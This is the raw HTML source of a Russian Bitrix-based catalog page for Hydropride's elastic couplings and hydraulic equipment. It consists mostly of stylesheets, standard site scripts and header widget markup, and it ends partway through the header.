

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cplng.ru/catalog/60/
body_size: 20608
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
 
        <title>Каталог - эластичных и демпферных муфт для специальной техники - Hydropride | Страница 1 из 24</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Эластичные, муфты, centaflex, centa" />
<meta name="description" content="Большой выбор эластичных муфт и гидравлического оборудовании для стационарной и мобильной техники с доставкой по России. Страница 1 из 24" />
<link href="/bitrix/js/ui/design-tokens/dist/compatibility.css?1666885484439" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16668854852555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166688555728285" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universesite_s1/page_bd9c9e7ce70b5ae0021a5bd482f0f569/page_bd9c9e7ce70b5ae0021a5bd482f0f569_v1.css?166699932229360" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universesite_s1/template_aa8243b212d17ea9b16a85b44be7f45f/template_aa8243b212d17ea9b16a85b44be7f45f_v1.css?1666886376380879" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1666885554488494"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1763600433','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'75b08ad76cd41895850d4f36e953494a'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/universesite_s1/kernel_main/kernel_main_v1.js?1666886376221838"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666885459113772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166688545897163"></script>
<script type="text/javascript" src="/bitrix/js/altasib.feedback/jquery.maskedinput/jquery.maskedinput.min.js?15734967824312"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_fx.js','/bitrix/templates/universesite_s1/components/bitrix/catalog.smart.filter/mobile/script.js','/bitrix/resources/intec.core/js/core.js','/bitrix/templates/universesite_s1/js/plugins/jquery_ui/jquery-ui.min.js','/bitrix/templates/universesite_s1/js/plugins/bootstrap/js/bootstrap.min.js','/bitrix/templates/universesite_s1/js/plugins/jquery.mousewheel.min.js','/bitrix/templates/universesite_s1/js/plugins/picturefill.min.js','/bitrix/templates/universesite_s1/js/plugins/jquery.zoom.min.js','/bitrix/templates/universesite_s1/js/plugins/jquery.scrollTo.min.js','/bitrix/templates/universesite_s1/js/plugins/light_gallery/js/lightgallery-all.min.js','/bitrix/templates/universesite_s1/js/plugins/colorpicker/colorpicker.js','/bitrix/templates/universesite_s1/js/plugins/nanoscroller/nanoscroller.min.js','/bitrix/templates/universesite_s1/js/plugins/sly.min.js','/bitrix/templates/universesite_s1/js/plugins/jquery.animateNumber.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/universesite_s1/components/altasib/feedback.form/question/form_script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/universesite_s1/components/bitrix/catalog/catalog/style.css','/bitrix/templates/universesite_s1/components/bitrix/menu/vertical/style.css','/bitrix/templates/universesite_s1/components/bitrix/catalog.section.list/tile/style.css','/bitrix/templates/universesite_s1/components/bitrix/catalog.smart.filter/mobile/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/settings/.default/style.css','/bitrix/templates/universesite_s1/js/plugins/bootstrap/css/bootstrap.css','/bitrix/templates/universesite_s1/js/plugins/bootstrap/css/bootstrap-theme.css','/bitrix/templates/universesite_s1/js/plugins/jquery_ui/jquery-ui.all.min.css','/bitrix/templates/universesite_s1/js/plugins/light_gallery/css/lightgallery.min.css','/bitrix/templates/universesite_s1/js/plugins/colorpicker/colorpicker.css','/bitrix/templates/universesite_s1/js/plugins/nanoscroller/nanoscroller.css','/bitrix/templates/universesite_s1/fonts/font-awesome/css/font-awesome.css','/bitrix/templates/universesite_s1/fonts/p22underground/style.css','/bitrix/templates/universesite_s1/fonts/glyphter/style.css','/bitrix/templates/universesite_s1/fonts/typicons/style.css','/bitrix/templates/universesite_s1/css/public.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/buttontop/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/header/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/header/bitrix/system.auth.form/.default/style.css','/bitrix/templates/universesite_s1/components/bitrix/search.title/.default/style.css','/bitrix/templates/universesite_s1/components/bitrix/menu/horizontal/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/header/bitrix/menu/mobile/style.css','/bitrix/templates/universesite_s1/components/bitrix/breadcrumb/.default/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/web.form.2/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/footer/style.css','/bitrix/templates/universesite_s1/components/bitrix/menu/footer/style.css','/bitrix/templates/universesite_s1/styles.css']);</script>
<meta property="og:type" content="website">
<script src='https://code.jquery.com/jquery-2.2.4.min.js' integrity='sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=' crossorigin='anonymous'></script>
<script>
									(function($) {
									    $(function() {
									        $('img.lazy').each(function() {
											
									            var link = $(this).attr('src');
											//alert (link);
									             $(this).attr('data-src', link);
											$(this).attr('src','/brainforce_lazyloadimg/lazy.png');
											$('img').addClass('lzy_img');
									
									        });
									    });
									})(jQuery);
									
									        document.addEventListener('DOMContentLoaded', function() { 
									            const imageObserver = new IntersectionObserver((entries, imgObserver) => {
									                entries.forEach((entry) => {
									                    if (entry.isIntersecting) {
									                        const lazyImage = entry.target;
	console.log('lazy loading ', lazyImage)
	                        lazyImage.src = lazyImage.dataset.src
									                        lazyImage.classList.remove('lzy_img');
									                        imgObserver.unobserve(lazyImage);
									                    }
									                })
									            });
									            const arr = document.querySelectorAll('img.lazy')
									            arr.forEach((v) => {
									                imageObserver.observe(v);
									            })
									        })
								</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/universesite_s1/template_19f7f375f0482e72a61edf35721f1117/template_19f7f375f0482e72a61edf35721f1117_v1.js?1666886255464030"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/universesite_s1/page_392c3ad50023215279ba44c8ba298c39/page_392c3ad50023215279ba44c8ba298c39_v1.js?166699932222091"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "d8ca84287cf2d618615783c39ca54353"]); _ba.push(["host", "cplng.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


        <meta name="viewport" content="initial-scale=1.0, width=device-width">
		<meta property="og:title" content="Каталог товаров"/>
		<meta property="og:url" content="/catalog/60/"/>
		<meta property="og:image" content="https://cplng.ru/bitrix/updates/logo.png" />
		<meta property="og:image:secure_url" content="https://cplng.ru/bitrix/updates/logo.png" />  
		<meta property="og:image:type" content="image/png" />  
		<meta property="og:image:width" content="210" />  
		<meta property="og:image:height" content="78" />  
		<meta property="og:image:alt" content="Гидропрайд" />
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/favicon.png">

        <script type="text/javascript">
    window.universe = (function ($, api) {
        var self = {};

        self.ajax = function(action, data, callback) {
            if (!api.isFunction(callback))
                callback = function () {};

            $.ajax({
                'type': 'POST',
                'url': '/',
                'cache': false,
                'dataType': 'json',
                'data': {
                    'action': action,
                    'ajax-mode': 'Y',
                    'data': data
                },
                success: callback,
                error: function(response){
                    console.error(response);
                }
            });
        };

        self.page = function (page, query, data, callback) {
            if (!api.isFunction(callback))
                callback = function () {};

            var url = '/';

            query = api.extend({}, query, {'page': page, 'page-mode': 'Y'});
            query = $.param(query);

            url = url + '?' + query;

            $.ajax({
                'type': 'POST',
                'url': url,
                'cache': false,
                'data': data,
                'success': callback,
                'error': function (response) {
                    console.error(response);
                }
            });
        };

        self.catalog = {};

        self.fixContainer = function(selector, settings){
            if (!api.isObject(settings))
                settings = {};

            var $element = $(selector),
                top = settings.top || '20px',
                markClass = settings.markClass || 'fixed',
                width = $element.width(),
                offset = $element.offset(),
                original = $element.attr('style');

            if (api.isEmpty(original))
                original = null;

            function fixPosition () {
                if ($element.css('position') !== 'fixed') {
                    if (offset.top < $(window).scrollTop()) {
                        $element.css({
                            'position': 'fixed',
                            'z-index': 100,
                            'top': top,
                            'left': offset.left,
                            'width': width
                        });
                        $element.addClass(markClass);
                    }
                } else if (offset.top >= $(window).scrollTop()) {
                    $element.attr('style', original);
                    $element.removeClass(markClass);
                }
            }

            fixPosition();
            self.on('scroll', fixPosition);
        };

        api.extend(self, api.ext.events(self));

        $(window).scroll(function(){
            self.trigger('scroll', $(window).scrollTop(), $(window).scrollLeft());
        });

        return self;
    })(jQuery, intec);
</script>
                                    <link rel="stylesheet" href="/bitrix/templates/universesite_s1/css/common.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1/css/content.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1/css/buttons.css" />
                                                <style type="text/css">a {
  color: #002d5d; }

a:focus, a:hover {
  color: #004690; }

.intec-button.intec-button-cl-common {
  background-color: #002d5d;
  border-color: #002d5d; }

.intec-button.intec-button-cl-common:hover, .intec-button.intec-button-cl-common.hover {
  background-color: #004690;
  border-color: #004690; }

.intec-button.intec-button-cl-common:active, .intec-button.intec-button-cl-common.active {
  background-color: #004690;
  border-color: #004690; }

.intec-button.intec-button-cl-common.intec-button-transparent {
  color: #002d5d; }

.intec-button.intec-button-transparent {
  background-color: transparent; }

.intec-cl-text {
  color: #002d5d !important; }

.intec-cl-text-active:active {
  color: #002d5d !important; }

.intec-cl-text-active.active {
  color: #002d5d !important; }

.intec-cl-text-focus:focus {
  color: #002d5d !important; }

.intec-cl-text-hover:hover {
  color: #002d5d !important; }

.intec-cl-background {
  background-color: #002d5d !important;
  fill: #002d5d !important; }

.intec-cl-background-active:active {
  background-color: #002d5d !important; }

.intec-cl-background-focus:focus {
  background-color: #002d5d !important; }

.intec-cl-background-hover:hover {
  background-color: #002d5d !important; }

.intec-cl-background-dark {
  background-color: #00142a !important;
  fill: #00142a !important; }

.intec-cl-background-dark-active:active {
  background-color: #00142a !important; }

.intec-cl-background-dark-focus:focus {
  background-color: #00142a !important; }

.intec-cl-background-dark-hover:hover {
  background-color: #00142a !important; }

.intec-cl-background-light {
  background-color: #004690 !important;
  fill: #004690 !important; }

.intec-cl-background-light-active:active {
  background-color: #004690 !important; }

.intec-cl-background-light-focus:focus {
  background-color: #004690 !important; }

.intec-cl-background-light-hover:hover {
  background-color: #004690 !important; }

.intec-cl-border {
  border-color: #002d5d !important; }

.intec-cl-border-light {
  border-color: #004690 !important; }

.intec-cl-border-active:active {
  border-color: #002d5d !important; }

.intec-cl-border-focus:focus {
  border-color: #002d5d !important; }

.intec-cl-border-hover:hover {
  border-color: #002d5d !important; }

.intec-cl-text-light {
  color: #004690 !important; }

.intec-cl-text-light-active:active {
  color: #004690 !important; }

.intec-cl-text-light-focus:focus {
  color: #004690 !important; }

.intec-cl-text-light-hover:hover {
  color: #004690 !important; }

.intec-cl-text-dark {
  color: #00142a !important; }

.intec-cl-text-dark-active:active {
  color: #00142a !important; }

.intec-cl-text-dark-focus:focus {
  color: #00142a !important; }

.intec-cl-text-dark-hover:hover {
  color: #00142a !important; }

.intec-cl-background-light {
  background-color: #004690 !important;
  fill: #004690 !important; }

.intec-cl-background-light-active:active {
  background-color: #004690 !important; }

.intec-cl-background-light-focus:focus {
  background-color: #004690 !important; }

.intec-cl-background-light-hover:hover {
  background-color: #004690 !important; }

.intec-tabs.nav-tabs > li.active > a, .intec-tabs.nav-tabs > li > a:focus, .intec-tabs.nav-tabs > li > a:hover {
  border-bottom-color: #002d5d !important;
  color: #002d5d !important; }

.intec-contest-checkbox.checked:after {
  background-color: #002d5d !important; }

.intec-content {
  max-width: 1540px; }

.intec-content .intec-content.intec-content-primary {
  max-width: 1540px; }

h1, .h1 {
  font-size: 24px; }

body {
  font-size: 14px;
  font-family: "Roboto", sans-serif; }

.intec-input.intec-input-checkbox input:checked + .intec-input-selector:before, .intec-input.intec-input-radio input:checked + .intec-input-selector:before {
  background: #002d5d !important; }
</style>
                                                <style type="text/css">.sale-icons a.sale-icons-item:hover .sale-icons-icon, .sale-icons a.sale-icons-item.hover .sale-icons-icon, .sale-icons a.sale-icons-item:active .sale-icons-icon, .sale-icons a.sale-icons-item.active .sale-icons-icon, .intec-sections-tile > div:hover .intec-section-name, .menu.menu-horizontal .menu-item.menu-item-default .menu-submenu .menu-submenu-item:hover > .menu-submenu-item-text, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab a:hover, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab.active a, .widget-catalog-categories .widget-catalog-categories-desktop .widget-catalog-categories-navigation .widget-catalog-categories-navigation-next:hover, .widget-catalog-categories .widget-catalog-categories-desktop .widget-catalog-categories-navigation .widget-catalog-categories-navigation-previous:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-navigation .widget-reviews-navigation-next:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-navigation .widget-reviews-navigation-previous:hover, .widget-news .widget-news-view.widget-news-view-extend .widget-news-navigation .widget-news-navigation-next:hover, .widget-news .widget-news-view.widget-news-view-extend .widget-news-navigation .widget-news-navigation-previous:hover, .footer-menu a.child-link.active, .bx-filter .bx-filter-popup-result a, .intec-button.intec-button-link, .intec-sections-list .intec-section-name:hover, .intec-sections-list .intec-subsection:hover, .intec-sections-list .intec-subsection:hover span, .intec-catalog-section-tile .price-block .element-buys, .intec-min-button.added, .intec-catalog-section-tile .catalog-section-element .intec-min-button:hover, .intec-min-button.add:hover, .intec-catalog-section .element-properties li, .intec-like:hover, .intec-like.hover, .intec-like:active, .intec-like.active, .intec-compare.glyph-icon-compare:hover, .intec-compare.glyph-icon-compare.hover, .intec-compare.glyph-icon-compare:active, .intec-compare.glyph-icon-compare.active, .intec-item-detail .show-all-characteristics, .contacts .contacts-offices .contacts-office .contacts-information-section.contacts-contacts .contacts-email a:hover .active.widget-reviews .widget-reviews-mobile .widget-reviews-view.widget-reviews-view-blocks-2 .widget-reviews-item .widget-reviews-item-header .widget-reviews-item-name, .bx_compare .table_compare table tr td a, .news-list-filter .news-list-filter-button.news-list-filter-button-active, .news-list-filter .news-list-filter-button:hover, .bx_ordercart .bx_ordercart_order_table_container tbody td.control .delay-item:hover, .bx_ordercart .bx_ordercart_order_table_container tbody td.control .to-cart-item:hover, .bx-soa-editstep, .bx-soa-item-title a, .subscribe-block .email-block-subscribe .subscribe-info:before, .project .project-services .project-service .project-service-information .project-service-name, .widget-reviews .widget-reviews-mobile .widget-reviews-view.widget-reviews-view-blocks-2 .widget-reviews-item .widget-reviews-item-header .widget-reviews-item-name, .intec-certificates.desktop-template.template-tiles .intec-certificates_item:hover .intec-certificates_name, .intec-sections-tile-1 > div:hover .intec-section-name, .intec-certificates.desktop-template.template-tiles .intec-certificates_item:hover .intec-certificates_name, .header .header-desktop .header-content .header-content-menu .menu.menu-horizontal .menu-wrapper .menu-item:hover .menu-item-text .menu-item-text-wrapper, .header .header-desktop .header-content .header-content-menu .menu.menu-horizontal .menu-wrapper .menu-item.menu-item-active .menu-item-text .menu-item-text-wrapper, .intec-item-detail .item-bind-items .item-bind-items-list .owl-nav .owl-prev:hover, .intec-item-detail .item-bind-items .item-bind-items-list .owl-nav .owl-next:hover, .bx-filter .bx-filter-popup-result a, .header.with-banner .header-desktop .header-static .header-content .header-content-phone .header-content-phone-call .header-content-phone-call-wrapper:hover, .header.with-banner[data-banner-color=black] .header-desktop .header-info .header-info-button:hover .header-info-button-text, .header.with-banner[data-banner-color=black] .header-desktop .header-static .header-content .header-info-button:hover .header-info-button-text, .header.with-banner[data-banner-color=black] .header-static .intec-search-icon:hover, .header.with-banner[data-banner-color=white] .header-desktop .header-info .header-info-social, .header.with-banner .header-desktop .header-static .menu.menu-horizontal .menu-item:hover .menu-item-text:hover, .header.with-banner .header-desktop .header-static .menu.menu-horizontal .menu-item.menu-item-active .menu-item-text {
  color: #002d5d !important; }

.widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab a:hover, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab.active a, .widget-catalog-categories .widget-catalog-categories-dots .owl-dot.active, .news-list-slider .slider-dots .owl-dot .slider-dot:hover, .news-list-slider .slider-dots .owl-dot.active .slider-dot, .intec-item-detail .slider-item.active, .bx_compare .bx_sort_container .sortbutton.current, .bx_compare .bx_sort_container .sortbutton:hover, .bx_ordercart .bx_sort_container a.current, .bx-soa-section.bx-selected, .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot {
  border-color: #002d5d !important; }

.arrow-right {
  border-right: 25px solid #002d5d !important; }

.sale-icons a.sale-icons-item:hover .sale-icons-count, .sale-icons a.sale-icons-item.hover .sale-icons-count, .sale-icons a.sale-icons-item:active .sale-icons-count, .sale-icons a.sale-icons-item.active .sale-icons-count, .widget-catalog-categories .widget-catalog-categories-dots .owl-dot.active, .intec-news-sections.template-chess .intec-news-sections_item:hover .intec-news-sections_name, .intec-news-sections.template-puzzle .intec-news-sections_item:hover .intec-news-sections_name, .intec-news-sections.template-tiles .intec-news-sections_item:hover .intec-news-sections_name, input[type=checkbox]:checked + span, .ask-question-container .ask-question-title:after {
  background-color: #00142a; }

.intec-catalog-section-tile .price-block .element-buys.active, .intec-catalog-section-tile .price-block .element-buys.added, .share-products-block .products-element .price-block .price .element-buy.active, .news-list-slider .slider-dots .owl-dot.active .slider-dot, .bx-filter .body-filter .bx-filter-parameters-box .bx-filter-popup-result, .news-list-slider .slider-dots .owl-dot .slider-dot:hover, .intec-item-detail .properties-list > li:before, .intec-bt-button, .news-list-slider:hover .slider-wrapper .owl-nav .owl-prev:hover, .news-list-slider:hover .slider-wrapper .owl-nav .owl-next:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-dots .owl-dot.active, .widget-news .widget-news-view.widget-news-view-extend .widget-news-dots .owl-dot.active, .owl-carusel-gallery.owl-theme .owl-dots .owl-dot.active span, .owl-carusel-gallery.owl-theme .owl-dots .owl-dot:hover span, .carusel-products.owl-theme .owl-dots .owl-dot.active span, .carusel-products.owl-theme .owl-dots .owl-dot:hover span, .widget-flying-basket .flying-basket-mobile-buttons-wrap .flying-basket_button_count, .bx_forgotpassword_page .description:before, .bx_registration_page .registration-info:before, .news-list-slider-cb:hover .slider-wrapper .owl-nav .owl-prev:hover, .news-list-slider-cb:hover .slider-wrapper .owl-nav .owl-next:hover, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot, .subscribe-block .checkbox input[type=checkbox]:checked + label:after, .news-list.news-list-blocks-2 .news-list-item.news-list-item-first .news-list-item-wrapper:hover .news-list-name-wrapper {
  background-color: #002d5d !important; }

.intec-bt-button {
  text-shadow: 0 1px 0 #002d5d !important; }

.intec-bt-button:hover {
  background-color: #004690 !important; }

.contacts .contacts-offices .contacts-office .contacts-information-section.contacts-contacts .contacts-email a, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-dots .owl-dot.active, .widget-news .widget-news-view.widget-news-view-extend .widget-news-dots .owl-dot.active, .project .project-services .project-service .project-service-information .project-service-name, .checkbox input[type=checkbox]:checked + label:after, .intec-item-detail .sku-property-value:hover, .intec-item-detail .sku-property-value.active, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot {
  border-color: #002d5d !important; }

.widget-articles-content .widget-articles .element-big:hover .element-wrapper .header span {
  background-color: #002d5d !important; }
</style>
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1/js/plugins/owl_carousel/css/owl.carousel.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1/js/plugins/owl_carousel/css/owl.theme.default.min.css" />
                                                <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/plugins/owl_carousel/owl.carousel.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universesite_s1//js/plugins/light_gallery/js/lightgallery-all.min.js"></script>
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1//js/plugins/light_gallery/css/lightgallery.min.css" />
                            <style type="text/css">.clearfix {
 	clear: both; 
}
</style>
        <style type="text/css"></style>
		
		<script type="text/javascript" src="/bitrix/templates/universesite_s1/js/basket.js"></script>
        <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/compare.js"></script>
        <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/catalog.js"></script>
        <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/common.js"></script>
        <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/forms.js"></script>
		<script type="text/javascript" src="/bitrix/templates/universesite_s1/js/components.js"></script>

        <script type="text/javascript">
</script>

    </head>
    <body class="public intec-adaptive">
        <!--'start_frame_cache_LDpbV3'--><div id="000000006c699b4a000000004418a5e3" style="display: none">
    <script type="text/javascript">
        (function ($, api) {
            var root;
            var data;
            var update;
            var updated;
            var run;
            var attributes;
            var attribute;

            attribute = function (name) {
                var self = {};

                self.getName = function () { return name; };
                self.getSelector = function (value) {
                    if (value)
                        return '[' + self.getName() + '=' + value + ']';

                    return '[' + self.getName() + ']';
                };

                return self;
            };

            attributes = {};
            attributes.basket = {};
            attributes.basket.add = attribute('data-basket-add');
            attributes.basket.added = attribute('data-basket-added');
            attributes.basket.delay = attribute('data-basket-delay');
            attributes.basket.delayed = attribute('data-basket-delayed');
            attributes.basket.in = attribute('data-basket-in');
            attributes.compare = {};
            attributes.compare.add = attribute('data-compare-add');
            attributes.compare.added = attribute('data-compare-added');
            attributes.compare.in = attribute('data-compare-in');

            root = $('#000000006c699b4a000000004418a5e3');
            data = {'basket': [], 'compare': []};
            run = function () {
                $(attributes.basket.add.getSelector())
                    .add(attributes.basket.added.getSelector())
                    .add(attributes.basket.delay.getSelector())
                    .add(attributes.basket.delayed.getSelector())
                    .attr(attributes.basket.in.getName(), 'false');

                api.each(data.basket, function (index, item) {
                    var nodes;

                    if (!item.delay) {
                        nodes = $(attributes.basket.add.getSelector(item.id))
                            .add(attributes.basket.added.getSelector(item.id));
                    } else {
                        nodes = $(attributes.basket.delay.getSelector(item.id))
                            .add(attributes.basket.delayed.getSelector(item.id));
                    }

                    nodes.attr(attributes.basket.in.getName(), 'true');
                });

                $(attributes.compare.add.getSelector())
                    .add(attributes.compare.added.getSelector())
                    .attr(attributes.compare.in.getName(), 'false');

                api.each(data.compare, function (index, item) {
                    $(attributes.compare.add.getSelector(item))
                        .add(attributes.compare.added.getSelector(item))
                        .attr(attributes.compare.in.getName(), 'true');
                });
            };
            updated = false;
            update = function () {
                if (updated)
                    return;

                updated = true;
                universe.components.get({'component': 'intec.universesite:widget', 'template': 'basket.updater', 'parameters': {'BASKET_UPDATE': 'Y', 'COMPARE_UPDATE': 'Y', 'COMPARE_NAME': 'compare', 'CACHE_TYPE': 'N', '~BASKET_UPDATE': 'Y', '~COMPARE_UPDATE': 'Y', '~COMPARE_NAME': 'compare', '~CACHE_TYPE': 'N', 'AJAX_MODE': 'N'}}, function (result) {
                    root.replaceWith(result);
                });
            };

                            universe.basket.once('update', update);
                                        universe.compare.once('update', update);
            
            BX.addCustomEvent("onFrameDataReceived" , function () {
                if (updated)
                    return;

                run();
            });

            BX.ready(function() {
                if (updated)
                    return;

                run();
            });
        })(jQuery, intec);
    </script>
</div>
<!--'end_frame_cache_LDpbV3'-->                <div class="container-27 intec-template" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-28 intec-template-content" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-29" style="opacity: 1; margin-bottom: 30px; background-size: auto; background-repeat: inherit;"><div class="container-36" style="opacity: 1; background-size: auto; background-repeat: inherit;"></div><div class="container-35" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="widget-button-top">
    <div class="button_top intec-cl-background intec-cl-background-light-hover">

    </div>
</div>

<script>
    $(window).scroll(function() {
        if($(this).scrollTop() > 800) {
            $('.button_top').fadeIn();
        }
        else {
            $('.button_top').fadeOut();
        }
    })
    $('.button_top').click(function() {
        $('body, html').animate({
            scrollTop: 0
        }, 600);
    });
</script>
</div><div class="container-33" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="header " id="000000006c699814000000004418a5e3">
	
	<div class="header-desktop">
		<div class="header-static">
			    <div class="header-info">
        <div class="intec-content intec-content-visible">
            <div class="intec-content-wrapper">
                <div class="header-info-left">
                                    </div>
                                    <div class="header-info-right">
                        <div class="header-info-stickers">
    <div class="header-info-stickers-wrapper">
                            <div class="header-info-item header-info-sticker">
                <div class="header-info-item header-info-sticker-wrapper">
                    <div class="intec-aligner"></div>
                    <div class="header-info-sticker-icon glyph-icon-mail intec-cl-text"></div>
                    <a class="header-info-sticker-text" href="mailto:cplng@hydropride.ru">cplng@hydropride.ru</a>
                </div>
            </div>
                                <div class="clearfix"></div>
    </div>
</div>                    </div>
                                                <div class="header-info-right">
                                                                <!--'start_frame_cache_iIjGFB'-->    <div style="display: none" class="header-info-authorization" id="000000006c69982c000000004418a5e3">
                    <div class="header-info-button" data-action="login">
                <div class="intec-aligner"></div>
                <div class="header-info-button-icon glyph-icon-login_2 intec-cl-text"></div>
                <div class="header-info-button-text">
                    Войти                </div>
            </div>
                            <script type="text/javascript">
                (function ($, api) {
                    var root = $('#000000006c69982c000000004418a5e3');
                    var buttons = {
                        'login': root.find('[data-action=login]')
                    };

                    buttons.login.on('click', function () {
                        universe.components.show({'component': 'bitrix:system.auth.authorize', 'template': 'popup', 'parameters': {'LOGIN_URL': '/personal/profile/', 'PROFILE_URL': '/personal/profile/', 'FORGOT_PASSWORD_URL': '/personal/profile/?forgot_password=yes', 'REGISTER_URL': '/personal/profile/?register=yes', 'CACHE_TYPE': 'A', '~LOGIN_URL': '/personal/profile/', '~PROFILE_URL': '/personal/profile/', '~FORGOT_PASSWORD_URL': '/personal/profile/?forgot_password=yes', '~REGISTER_URL': '/personal/profile/?register=yes', '~CACHE_TYPE': 'A', 'AJAX_MODE': 'N', 'AUTH_URL': '/catalog/60/', 'AUTH_FORGOT_PASSWORD_URL': '/personal/profile/?forgot_password=yes', 'AUTH_REGISTER_URL': '/personal/profile/?register=yes'}, 'settings': {'width': 800, 'title': 'Авторизация'}});
                    });
                })(jQuery, intec);
            </script>
            </div>
<!--'end_frame_cache_iIjGFB'-->                                    </div>
                                <div class="clearfix"></div>
